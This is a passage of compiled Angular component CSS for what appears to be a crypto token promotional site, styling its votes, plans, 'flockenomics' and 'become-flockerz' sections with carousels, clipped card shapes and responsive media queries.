    left: 98px;
    paint-order: stroke fill;
    position: relative;
    top: -40px
}

@media screen and (max-width:1370px) {
    .votes[_ngcontent-ng-c1603420014] .section-title[_ngcontent-ng-c1603420014] {
        right: 163px;
        top: -74px
    }
}

@media screen and (max-width:768px) {
    .votes[_ngcontent-ng-c1603420014] .section-title[_ngcontent-ng-c1603420014] {
        font-size: 33px;
        margin-bottom: 130px;
        max-width: 75%;
        position: static !important
    }
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .section-title[_ngcontent-ng-c1603420014] {
        font-size: 30px;
        margin-bottom: 30px;
        margin-top: 20px;
        max-width: 230px;
        padding: 5px 20px
    }
}

.votes[_ngcontent-ng-c1603420014] .explore-button[_ngcontent-ng-c1603420014] {
    -webkit-text-stroke: 4px #000;
    background: #f5882d;
    border: 3px solid #000;
    box-shadow: 0 0 32px #f5882d82;
    color: #fff;
    font-family: BadaBoom BB, sans-serif;
    font-size: 25px;
    font-weight: 500;
    padding: 10px 25px;
    paint-order: stroke fill;
    position: absolute;
    right: 150px;
    top: 55px;
    transform: rotate(-3deg);
    width: -webkit-max-content;
    width: max-content;
    z-index: 2
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .explore-button[_ngcontent-ng-c1603420014] {
        bottom: 50px;
        font-size: 20px;
        left: 42px;
        right: auto;
        top: auto
    }
}

.votes[_ngcontent-ng-c1603420014] .learn[_ngcontent-ng-c1603420014] {
    -webkit-text-stroke: 4px #000;
    bottom: 55px;
    paint-order: stroke fill;
    position: absolute;
    right: 120px;
    transform: rotate(4deg)
}

@media screen and (max-width:1370px) {
    .votes[_ngcontent-ng-c1603420014] .learn[_ngcontent-ng-c1603420014] {
        bottom: 68px;
        right: 83px
    }
}

@media screen and (max-width:768px) {
    .votes[_ngcontent-ng-c1603420014] .learn[_ngcontent-ng-c1603420014] {
        margin-top: 50px;
        position: static !important;
        right: 0;
        text-align: center
    }
}

.votes[_ngcontent-ng-c1603420014] .arrow[_ngcontent-ng-c1603420014] {
    margin-left: 246px;
    position: absolute;
    top: 10%
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] {
        filter: drop-shadow(0 0 7px rgba(254, 254, 254, .2098039216)) drop-shadow(1px 0 9px rgba(254, 254, 254, .2098039216)) drop-shadow(0 1px 5px rgba(254, 254, 254, .5098039216));
        padding: 15px 0 0 15px
    }
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] {
    background-color: #000;
    border: 4px solid #000;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    min-height: 280px;
    position: relative;
    width: calc(100% + 40px)
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
    align-items: flex-start;
    background-color: #c1daea;
    -webkit-clip-path: polygon(0 0, calc(100% - 3px) 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, calc(100% - 3px) 0, 75% 100%, 0 100%);
    display: flex;
    flex-direction: column;
    gap: 20px;
    height: 100%;
    min-height: 280px;
    padding: 40px 20% 20px 40px;
    width: 100%
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] h3[_ngcontent-ng-c1603420014] {
    font-family: BadaBoom BB, sans-serif;
    font-size: 40px;
    text-align: start
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] p[_ngcontent-ng-c1603420014] {
    font-size: 22px;
    letter-spacing: 1px;
    line-height: 30px;
    margin-bottom: 0;
    text-align: start;
    word-spacing: 2px
}

@media screen and (max-width:1399px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] p[_ngcontent-ng-c1603420014] {
        font-size: 18px
    }
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
        min-height: 400px;
        padding: 30px 35% 20px 30px
    }

    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] h3[_ngcontent-ng-c1603420014] {
        font-size: 30px
    }

    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] p[_ngcontent-ng-c1603420014] {
        font-size: 16px;
        line-height: 24px
    }
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.second[_ngcontent-ng-c1603420014] {
    -webkit-clip-path: polygon(22% 0, 100% 0, 77% 100%, 0 100%);
    clip-path: polygon(22% 0, 100% 0, 77% 100%, 0 100%);
    margin-left: -105px;
    width: calc(100% + 150px)
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.second[_ngcontent-ng-c1603420014] {
        margin-left: -55px
    }
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.second[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
    -webkit-clip-path: polygon(22% 0, calc(100% - 3px) 0, 77% 100%, 2px 100%);
    clip-path: polygon(22% 0, calc(100% - 3px) 0, 77% 100%, 2px 100%);
    justify-content: center;
    padding: 20px 163px 20px 200px
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.second[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
        padding: 0 30% 20px 122px
    }
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.third[_ngcontent-ng-c1603420014] {
    -webkit-clip-path: polygon(23% 0, 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(23% 0, 100% 0, 100% 100%, 0 100%);
    margin-left: -100px;
    width: calc(100% + 160px)
}

@media screen and (max-width:576px) {
    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.third[_ngcontent-ng-c1603420014] {
        -webkit-clip-path: polygon(30% 0, 100% 0, 100% 100%, 0 100%);
        clip-path: polygon(30% 0, 100% 0, 100% 100%, 0 100%);
        margin: 0;
        width: 100%
    }

    .votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.third[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
        -webkit-clip-path: polygon(30% 0, 100% 0, 100% 100%, 0 100%) !important;
        clip-path: polygon(30% 0, 100% 0, 100% 100%, 0 100%) !important;
        padding: 20px 20px 20px 100px !important
    }
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.third[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] {
    align-items: center;
    -webkit-clip-path: polygon(23% 0, 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(23% 0, 100% 0, 100% 100%, 0 100%);
    justify-content: center;
    padding: 21px 75px 20px 180px
}

.votes[_ngcontent-ng-c1603420014] .outer-card[_ngcontent-ng-c1603420014] .box-card.third[_ngcontent-ng-c1603420014] .box-card-inline[_ngcontent-ng-c1603420014] p[_ngcontent-ng-c1603420014] {
    max-width: 400px
}

.votes .owl-theme .owl-nav .owl-next {
    right: 15% !important
}

.votes .owl-theme .owl-nav .owl-next,
.votes .owl-theme .owl-nav .owl-prev {
    background: none;
    height: 95px;
    position: absolute !important;
    top: 36% !important;
    width: 80px
}

.votes .owl-theme .owl-nav .owl-prev {
    left: -5% !important;
    z-index: 999 !important
}

@media screen and (max-width:576px) {

    .votes .owl-theme .owl-nav .owl-next,
    .votes .owl-theme .owl-nav .owl-prev {
        height: 80px;
        right: -10px !important;
        top: 40% !important;
        width: 80px
    }

    .votes .owl-theme .owl-nav .owl-next img,
    .votes .owl-theme .owl-nav .owl-prev img {
        height: 100%;
        width: 100%
    }

    .votes .owl-theme .owl-nav .owl-prev {
        right: -2px !important;
        top: 40% !important
    }
}

.votes .owl-item {
    opacity: .5
}

.votes .owl-item.center {
    opacity: 1
}

.votes .owl-stage {
    display: flex;
    flex-wrap: nowrap;
    padding-left: 50px !important;
    width: -webkit-max-content;
    width: max-content
}

@media screen and (max-width:576px) {
    .votes .owl-stage {
        padding-left: 0 !important
    }
}

.votes .owl-theme .owl-nav .disabled {
    opacity: 0
}

.plans[_ngcontent-ng-c2416091851] {
    padding: 80px 0;
    position: relative
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] {
        overflow: hidden;
        padding: 150px 0 80px
    }
}

@media screen and (max-width:576px) {
    .plans[_ngcontent-ng-c2416091851] {
        margin-top: -100px
    }
}

.plans[_ngcontent-ng-c2416091851] .mobile-bg[_ngcontent-ng-c2416091851] {
    height: 300px;
    position: absolute;
    top: 0;
    width: 100%
}

.plans[_ngcontent-ng-c2416091851] .section-title[_ngcontent-ng-c2416091851] {
    left: 24%;
    paint-order: stroke fill;
    position: absolute;
    top: -60px;
    z-index: 2
}

@media (max-width:1930px) and (min-width:1800px) {
    .plans[_ngcontent-ng-c2416091851] .section-title[_ngcontent-ng-c2416091851] {
        left: 26%;
        top: -51px
    }
}

@media screen and (max-width:1370px) {
    .plans[_ngcontent-ng-c2416091851] .section-title[_ngcontent-ng-c2416091851] {
        left: 26%
    }
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .section-title[_ngcontent-ng-c2416091851] {
        font-size: 28px !important;
        left: -5%;
        position: relative !important;
        width: 110% !important
    }
}

.plans[_ngcontent-ng-c2416091851] .box-main[_ngcontent-ng-c2416091851] {
    filter: drop-shadow(0 0 15px rgba(254, 254, 254, .2098039216)) drop-shadow(1px 0 13px rgba(254, 254, 254, .2098039216)) drop-shadow(0 1px 5px rgba(254, 254, 254, .5098039216));
    position: relative;
    z-index: 2
}

.plans[_ngcontent-ng-c2416091851] .box[_ngcontent-ng-c2416091851] {
    background: #000;
    border: 6px solid #000;
    box-shadow: 0 4px 8px #0003;
    position: relative
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .box[_ngcontent-ng-c2416091851] {
        -webkit-clip-path: polygon(0 0, 100% 0, 68% 217%, 0 100%) !important;
        clip-path: polygon(0 0, 100% 0, 68% 217%, 0 100%) !important;
        width: 110%
    }

    .plans[_ngcontent-ng-c2416091851] .box[_ngcontent-ng-c2416091851] .inside[_ngcontent-ng-c2416091851] {
        -webkit-clip-path: polygon(0 0, 100% 0, 68% 217%, 0 100%) !important;
        clip-path: polygon(0 0, 100% 0, 68% 217%, 0 100%) !important;
        padding: 20px !important
    }
}

.plans[_ngcontent-ng-c2416091851] .box[_ngcontent-ng-c2416091851] .text-orange[_ngcontent-ng-c2416091851] {
    color: #e96a00;
    padding-right: 2px
}

.plans[_ngcontent-ng-c2416091851] h3[_ngcontent-ng-c2416091851] {
    font-family: BadaBoom BB, sans-serif
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] h3[_ngcontent-ng-c2416091851] {
        -webkit-text-stroke: 8px #000;
        color: #f0b90b !important;
        paint-order: stroke fill
    }
}

.plans[_ngcontent-ng-c2416091851] .orange-box[_ngcontent-ng-c2416091851] {
    background: #f5882d;
    border: 6px solid #000;
    border-top: 0;
    padding: 10px 0;
    position: relative;
    z-index: 2
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .orange-box[_ngcontent-ng-c2416091851] {
        width: 94%
    }
}

.plans[_ngcontent-ng-c2416091851] .top-text[_ngcontent-ng-c2416091851] {
    background: #2045ca;
    border-radius: 50px;
    padding: 15px 0;
    position: absolute;
    right: 109px;
    top: -25px;
    width: 160px;
    z-index: 3
}

.plans[_ngcontent-ng-c2416091851] .top-text[_ngcontent-ng-c2416091851] p[_ngcontent-ng-c2416091851] {
    -webkit-text-stroke: 3px #000;
    letter-spacing: 1.1px;
    paint-order: stroke fill
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .top-text[_ngcontent-ng-c2416091851] {
        right: 40px !important
    }
}

.plans[_ngcontent-ng-c2416091851] .top-text3[_ngcontent-ng-c2416091851] {
    right: 265px !important;
    width: 240px !important
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .top-text3[_ngcontent-ng-c2416091851] {
        right: 40px !important
    }
}

.plans[_ngcontent-ng-c2416091851] .circle[_ngcontent-ng-c2416091851] {
    background: #f5882d;
    border: 1px solid #000;
    border-radius: 25px;
    box-shadow: 0 0 19.51px #f5882d;
    padding: 10px;
    width: 7px
}

.plans[_ngcontent-ng-c2416091851] .line[_ngcontent-ng-c2416091851] {
    position: absolute;
    right: -171px;
    top: -80px;
    z-index: 1
}

.plans[_ngcontent-ng-c2416091851] .egg1[_ngcontent-ng-c2416091851] {
    height: 200px;
    position: absolute;
    right: 78px;
    top: 86px;
    width: 200px
}

.plans[_ngcontent-ng-c2416091851] .high-five[_ngcontent-ng-c2416091851] {
    height: 400px;
    position: relative;
    top: -100px;
    width: 450px;
    z-index: 2
}

.plans[_ngcontent-ng-c2416091851] .music[_ngcontent-ng-c2416091851] {
    height: 440px;
    position: relative;
    top: -68px;
    width: 515px;
    z-index: 2
}

.plans[_ngcontent-ng-c2416091851] .egg2[_ngcontent-ng-c2416091851] {
    height: 200px;
    position: relative;
    top: 37px;
    width: 200px
}

.plans[_ngcontent-ng-c2416091851] .egg3[_ngcontent-ng-c2416091851] {
    top: 110px !important
}

@media screen and (max-width:1370px) {
    .plans[_ngcontent-ng-c2416091851] .egg3[_ngcontent-ng-c2416091851] {
        right: 51px !important
    }
}

.plans[_ngcontent-ng-c2416091851] .spin[_ngcontent-ng-c2416091851] {
    height: 594px;
    max-width: 670px;
    position: relative;
    top: -72px;
    z-index: 3
}

@media screen and (max-width:1370px) {
    .plans[_ngcontent-ng-c2416091851] .spin[_ngcontent-ng-c2416091851] {
        max-width: 800px;
        right: 0;
        width: 100%
    }
}

@media screen and (max-width:1300px) {
    .plans[_ngcontent-ng-c2416091851] .spin[_ngcontent-ng-c2416091851] {
        width: 455px
    }
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .spin[_ngcontent-ng-c2416091851] {
        height: 420px;
        max-width: 100%;
        top: -41px
    }
}

.plans[_ngcontent-ng-c2416091851] .drink[_ngcontent-ng-c2416091851] {
    bottom: 87px;
    left: 46%;
    position: absolute;
    width: 150px;
    z-index: 4
}

.plans[_ngcontent-ng-c2416091851] .column[_ngcontent-ng-c2416091851] {
    position: relative
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] ul[_ngcontent-ng-c2416091851] {
        margin-bottom: 0;
        padding: 8px 15px;
        width: 90% !important
    }

    .plans[_ngcontent-ng-c2416091851] ul[_ngcontent-ng-c2416091851] li[_ngcontent-ng-c2416091851] {
        font-size: 18px
    }
}

.plans[_ngcontent-ng-c2416091851] .box1[_ngcontent-ng-c2416091851] {
    -webkit-clip-path: polygon(0 0, 100% 0, 68% 190%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 68% 190%, 0 100%);
    position: relative;
    z-index: 2
}

.plans[_ngcontent-ng-c2416091851] .box1[_ngcontent-ng-c2416091851] ul[_ngcontent-ng-c2416091851] {
    width: 500px
}

.plans[_ngcontent-ng-c2416091851] .box1[_ngcontent-ng-c2416091851] .inside[_ngcontent-ng-c2416091851] {
    background: #e0e0e0;
    -webkit-clip-path: polygon(0 0, 100% 0, 68% 190%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 68% 190%, 0 100%);
    padding: 40px 40px 60px
}

.plans[_ngcontent-ng-c2416091851] .orange1[_ngcontent-ng-c2416091851] {
    position: relative;
    width: 83.2%;
    z-index: 2
}

@media screen and (max-width:768px) {
    .plans[_ngcontent-ng-c2416091851] .orange1[_ngcontent-ng-c2416091851] {
        width: 94%
    }
}

.plans[_ngcontent-ng-c2416091851] .box2[_ngcontent-ng-c2416091851] {
    -webkit-clip-path: polygon(16% 0, 137% 0, 68% 190%, 0 100%);
    clip-path: polygon(16% 0, 137% 0, 68% 190%, 0 100%);
    position: relative;
    z-index: 2
}

.plans[_ngcontent-ng-c2416091851] .box2[_ngcontent-ng-c2416091851] ul[_ngcontent-ng-c2416091851] {
    width: 430px
}

.plans[_ngcontent-ng-c2416091851] .box2[_ngcontent-ng-c2416091851] .inside[_ngcontent-ng-c2416091851] {
    background: #c1daea;
    -webkit-clip-path: polygon(16% 0, 137% 0, 68% 190%, 0 100%);
    clip-path: polygon(16% 0, 137% 0, 68% 190%, 0 100%);
    padding: 40px 40px 60px
}

.plans[_ngcontent-ng-c2416091851] .box3[_ngcontent-ng-c2416091851] {
    -webkit-clip-path: polygon(0 0, 82% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, 82% 0, 100% 100%, 0 100%)
}

.plans[_ngcontent-ng-c2416091851] .box3[_ngcontent-ng-c2416091851] ul[_ngcontent-ng-c2416091851] {
    width: 500px
}

.plans[_ngcontent-ng-c2416091851] .box3[_ngcontent-ng-c2416091851] .inside[_ngcontent-ng-c2416091851] {
    background: #e0e0e0;
    -webkit-clip-path: polygon(0 0, 82% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, 82% 0, 100% 100%, 0 100%);
    padding: 40px 40px 20px
}

.plans[_ngcontent-ng-c2416091851] .learn[_ngcontent-ng-c2416091851] {
    -webkit-text-stroke: 5px #000;
    border-bottom: 4px solid #f5882d;
    bottom: 9%;
    paint-order: stroke fill;
    position: absolute;
    right: 37%;
    transform: rotate(4deg);
    z-index: 4
}

@media screen and (max-width:1370px) {
    .plans[_ngcontent-ng-c2416091851] .learn[_ngcontent-ng-c2416091851] {
        right: 32%
    }
}

@media screen and (max-width:1024px) {
    .plans[_ngcontent-ng-c2416091851] .learn[_ngcontent-ng-c2416091851] {
        border-bottom: none;
        bottom: 70px;
        right: 50%;
        transform: rotate(4deg) translate(50%);
        width: -webkit-max-content;
        width: max-content
    }
}

.flockenomics[_ngcontent-ng-c2760964342] {
    margin-top: -230px;
    overflow: hidden;
    padding-bottom: 150px;
    padding-top: 200px;
    position: relative;
    text-align: center
}

@media screen and (max-width:768px) {
    .flockenomics[_ngcontent-ng-c2760964342] {
        margin-top: -180px;
        padding-top: 70px
    }
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] {
    order: 2
}

@media screen and (min-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] {
        order: 1
    }
}

@media (max-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .section-title[_ngcontent-ng-c2760964342] {
        left: 50%;
        margin: 0 !important;
        position: absolute;
        top: 100px;
        transform: translate(-50%)
    }
}

@media screen and (max-width:576px) {
    .flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .section-title[_ngcontent-ng-c2760964342] {
        -webkit-text-stroke: 4px #000;
        border-width: 3px;
        font-size: 30px;
        left: 10px;
        transform: rotate(-4deg)
    }
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .info-sec[_ngcontent-ng-c2760964342] {
    align-items: start;
    display: flex;
    flex-direction: column
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .info-sec[_ngcontent-ng-c2760964342] p[_ngcontent-ng-c2760964342] {
    text-align: left
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .info-sec[_ngcontent-ng-c2760964342] p.sec-heading[_ngcontent-ng-c2760964342] {
    -webkit-text-stroke: 3px #000;
    color: #f0b90b;
    font-family: BadaBoom BB, sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 28px;
    paint-order: stroke fill
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .info-sec[_ngcontent-ng-c2760964342] p.sec-desc[_ngcontent-ng-c2760964342] {
    color: #c1daea;
    font-family: Hey Comic, sans-serif;
    letter-spacing: 1px;
    line-height: 25px
}

.flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .flockenomic-brid-image[_ngcontent-ng-c2760964342] {
    bottom: -158px;
    height: auto;
    left: 21%;
    max-width: 430px;
    position: absolute;
    width: 100%
}

@media (max-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .info-wrapper[_ngcontent-ng-c2760964342] .flockenomic-brid-image[_ngcontent-ng-c2760964342] {
        bottom: auto;
        left: auto;
        position: relative
    }
}

.flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] {
    order: 1
}

@media (max-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] {
        background-image: url(../../static/media/flockenomics-mobile-bg.ba1546dd6d6e3f676309.html);
        background-position: 50%;
        background-size: cover;
        padding-top: 300px
    }
}

@media screen and (max-width:576px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] {
        padding-top: 200px
    }
}

@media screen and (min-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] {
        order: 2
    }
}

.flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-graph-image[_ngcontent-ng-c2760964342] {
    height: auto;
    width: 90%
}

@media screen and (min-width:1400px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-graph-image[_ngcontent-ng-c2760964342] {
        transform: scale(1.5) translate(20%)
    }
}

@media screen and (min-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-graph-image[_ngcontent-ng-c2760964342] {
        transform: scale(1.3) translate(10%);
        width: 100%
    }
}

@media screen and (max-width:576px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-graph-image[_ngcontent-ng-c2760964342] {
        margin: 0 auto;
        width: 100%
    }
}

.flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-headphone-image[_ngcontent-ng-c2760964342] {
    bottom: -120px;
    display: none;
    height: 160px;
    position: absolute;
    right: 100px;
    transform: rotate(30deg);
    width: 160px
}

@media screen and (min-width:992px) {
    .flockenomics[_ngcontent-ng-c2760964342] .right-content[_ngcontent-ng-c2760964342] .flockenomic-headphone-image[_ngcontent-ng-c2760964342] {
        display: block
    }
}

.flockenomics .owl-carousel .owl-nav {
    margin: 0 auto;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

.flockenomics .owl-carousel .owl-nav .owl-next,
.flockenomics .owl-carousel .owl-nav .owl-prev {
    background-color: initial;
    padding: 0
}

.flockenomics .owl-carousel .owl-nav .owl-next:active,
.flockenomics .owl-carousel .owl-nav .owl-prev:active {
    opacity: .7
}

.flockenomics .owl-carousel .owl-nav .owl-next img,
.flockenomics .owl-carousel .owl-nav .owl-prev img {
    border-width: 3px;
    padding: 15px 30px;
    width: 90px
}

@media screen and (max-width:576px) {

    .flockenomics .owl-carousel .owl-nav .owl-next img,
    .flockenomics .owl-carousel .owl-nav .owl-prev img {
        border-width: 2px;
        padding: 10px 20px;
        width: 60px
    }
}

.flockenomics .owl-carousel .owl-nav .owl-next img.left-arrow,
.flockenomics .owl-carousel .owl-nav .owl-prev img.left-arrow {
    transform: rotate(180deg)
}

.become-flockerz[_ngcontent-ng-c2990795050] {
    margin-top: -120px;
    padding-bottom: 50px;
    padding-top: 120px;
    position: relative;
    text-align: center
}

@media screen and (max-width:768px) {
    .become-flockerz[_ngcontent-ng-c2990795050] {
        margin-top: -230px
    }
}

@media screen and (max-width:576px) {
    .become-flockerz[_ngcontent-ng-c2990795050] {
        overflow: hidden
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .section-title[_ngcontent-ng-c2990795050] {
    margin-right: 12%
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] {
    background-color: #000;
    border: 4px solid #000;
    -webkit-clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 100%);
    clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 100%);
    min-height: 280px;
    width: calc(100% + 30px)
}

@media screen and (max-width:1024px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] {
        width: 100%
    }
}

@media screen and (max-width:576px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] {
        -webkit-clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 94%);
        clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 94%)
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
    background-color: #e0e0e0;
    -webkit-clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 100%);
    clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 100%);
    height: 100%;
    min-height: 280px;
    padding: 40px 80px 20px;
    width: 100%
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] h3[_ngcontent-ng-c2990795050] {
    font-family: BadaBoom BB, sans-serif;
    font-size: 40px;
    text-align: start
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] p[_ngcontent-ng-c2990795050] {
    font-size: 18px;
    letter-spacing: 1x;
    line-height: 30px;
    text-align: start;
    word-spacing: 2px
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] a[_ngcontent-ng-c2990795050] {
    color: #f5882d;
    text-decoration: underline !important
}

@media screen and (max-width:576px) {
    .become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
        -webkit-clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 94%);
        clip-path: polygon(0 0, 100% 0, 96% 88%, 7% 94%);
        padding: 20px 20px 85px 40px
    }

    .become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] h3[_ngcontent-ng-c2990795050] {
        font-size: 30px
    }

    .become-flockerz[_ngcontent-ng-c2990795050] .become-card[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] p[_ngcontent-ng-c2990795050] {
        font-size: 16px;
        line-height: 24px
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card.second[_ngcontent-ng-c2990795050] {
    -webkit-clip-path: polygon(6% 0, 95% 0, 95% 71%, 2% 88%);
    clip-path: polygon(6% 0, 95% 0, 95% 71%, 2% 88%)
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card.second[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
    background-color: #c1daea;
    -webkit-clip-path: polygon(6% 0, 95% 0, 95% 71%, 2% 88%);
    clip-path: polygon(6% 0, 95% 0, 95% 71%, 2% 88%)
}

@media screen and (max-width:576px) {

    .become-flockerz[_ngcontent-ng-c2990795050] .become-card.second[_ngcontent-ng-c2990795050],
    .become-flockerz[_ngcontent-ng-c2990795050] .become-card.second[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
        -webkit-clip-path: polygon(6% 0, 95% 0, 95% 81%, 2% 93%);
        clip-path: polygon(6% 0, 95% 0, 95% 81%, 2% 93%)
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card.third[_ngcontent-ng-c2990795050] {
    -webkit-clip-path: polygon(0 0, 93% 0, 100% 100%, 0 69%);
    clip-path: polygon(0 0, 93% 0, 100% 100%, 0 69%)
}

.become-flockerz[_ngcontent-ng-c2990795050] .become-card.third[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
    background-color: #c1daea;
    -webkit-clip-path: polygon(0 0, 93% 0, 100% 100%, 0 69%);
    clip-path: polygon(0 0, 93% 0, 100% 100%, 0 69%)
}

@media screen and (max-width:576px) {

    .become-flockerz[_ngcontent-ng-c2990795050] .become-card.third[_ngcontent-ng-c2990795050],
    .become-flockerz[_ngcontent-ng-c2990795050] .become-card.third[_ngcontent-ng-c2990795050] .become-card-inline[_ngcontent-ng-c2990795050] {
        -webkit-clip-path: polygon(0 0, 93% 0, 100% 92%, 0 74%);
        clip-path: polygon(0 0, 93% 0, 100% 92%, 0 74%)
    }
}

.become-flockerz[_ngcontent-ng-c2990795050] .background-image[_ngcontent-ng-c2990795050] {
    bottom: -10vw;
    left: -10%;
    position: absolute;
